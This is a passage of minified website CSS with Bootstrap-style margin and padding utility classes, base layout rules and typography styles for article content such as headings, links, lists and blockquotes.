gn-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}} .m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}  *,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}body,html{height:100%}  body{min-width:320px;font-family:"Roboto",sans-serif;font-size:16px;position:relative;overflow-x:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}a,a:focus,a:hover,a:visited{text-decoration:none}.container{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:1350px;margin:0 auto;padding:0 30px}@media (min-width:320px) and (max-width:575px){.container .col-6{padding-right:10px;padding-left:10px}}@media (max-width:1199px){.container{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:100%;margin:0 auto;padding:0}} .container-xl{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:1350px;margin:0 auto;padding:0 30px}@media (min-width:320px) and (max-width:575px){.container-xl{width:100%;padding:0 30px}}@media (min-width:768px) and (max-width:991px){.container-lg{max-width:980px}}@media (min-width:576px) and (max-width:767px){.comtainer-md{max-width:768px}}.container-fluid{padding:0}.clearfix{clear:both}.clearfix:after,.clearfix:before{content:" ";display:table;-webkit-box-sizing:border-box;box-sizing:border-box}.visually-hidden:not(:focus):not(:active),input[type=checkbox].visually-hidden,input[type=radio].visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.img-responsive{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}button,input,textarea{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}main{-webkit-box-flex:1;-ms-flex:1;flex:1}#home-page{padding-top:15px;padding-bottom:55px} @media (min-width:320px) and (max-width:575px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#home-page{padding-top:5px;margin-bottom:35px}}h1,h2,h3,h4,h5,h6{font-family:Roboto,sans-serif;font-weight:700;color:#2d3f56}h1{font-size:38px;line-height:42px;color:#2d3f56;margin:0}@media (min-width:320px) and (max-width:575px){h1{font-size:22px;line-height:27px;margin:0 0 20px}}@media (min-width:576px) and (max-width:767px){h1{font-size:22px;line-height:27px}} .article__content .pink {color: #758290}  @media (min-width:768px) and (max-width:991px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:576px) and (max-width:767px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:320px) and (max-width:575px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}.article__content h1,.article__content h2,.article__content h3,.article__content h4,.article__content h5,.article__content h6{font-family:Roboto,sans-serif;font-weight:700;color:#2d3f56}.article__content h1{font-size:38px;line-height:42px;color:#2d3f56;margin:0}@media (min-width:320px) and (max-width:575px){.article__content h1{font-size:22px;line-height:27px;margin:0 0 20px}}@media (min-width:576px) and (max-width:767px){.article__content h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.article__content h1{font-size:28px;line-height:36px}}.article__content h2{font-size:28px;line-height:34px;margin-bottom:15px}.article__content a:hover,.article__content p a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content a,.article__content a span,.article__content p a span{text-decoration:underline}.article__content a span:hover,.article__content p a span:hover{text-decoration:none}.article__content ol,.article__content ul{padding-left:20px;margin-top:10px;display:block}.article__content h3{font-size:24px;line-height:29px;margin-bottom:10px}.article__content h4{font-size:24px;line-height:29px;margin-bottom:20px}.article__content h5{font-size:22px;line-height:27px;margin-bottom:20px}.article__content h6{font-size:18px;line-height:22px;margin-bottom:20px}.article__content p{font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:20px}.article__content p a{color:#ff5c00;font-size:inherit;line-height:inherit;font-weight:inherit;-webkit-text-decoration-line:underline;text-decoration-line:underline}.article__content ol>li,.article__content ul>li{color:#2d3f56;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}.article__content a,.article__content ol>li,.article__content ul>li{font-weight:400;font-size:18px;line-height:25px}.article__content a{color:#ff5c00;font-style:normal;word-wrap:break-word}.article__content ol{margin-bottom:20px}.article__content ul{list-style-type:disc;margin-bottom:20px}.article__content ul>li::marker{color:#07bab6}.article__content iframe{display:block}@media (min-width:320px) and (max-width:575px){.article__content h2{font-size:22px;line-height:27px;margin-bottom:20px}.article__content a,.article__content p,.article__content p a{font-size:18px;line-height:25px}.article__content iframe{width:100%;height:auto;max-width:100%}}@media (min-width:576px) and (max-width:767px){.article__content iframe{width:100%;height:auto;max-width:100%}} .article__content .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}.article__content .media__also-link-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2d3f56;margin-right:4px}.article__content .media__also-link-title{font-weight:700;font-size:18px;line-height:25px;color:#07bab6;text-decoration:underline}.article__content blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px 110px 30px 30px;margin-bottom:30px}.article__content blockquote p{font-weight:400;font-size:18px;line-height:25px;margin-top:0;margin-bottom:20px}.article__content blockquote a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#5d7592;-webkit-text-decoration-line:underline;text-decoration-line:underline}.article__content blockquote a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content .media__also-read{float:left;width:300px;min-height:403px;background-color:#eff1f3;border-radius:10px;padding:15px 20px 0;margin-right:30px;margin-bottom:52px}.article__content 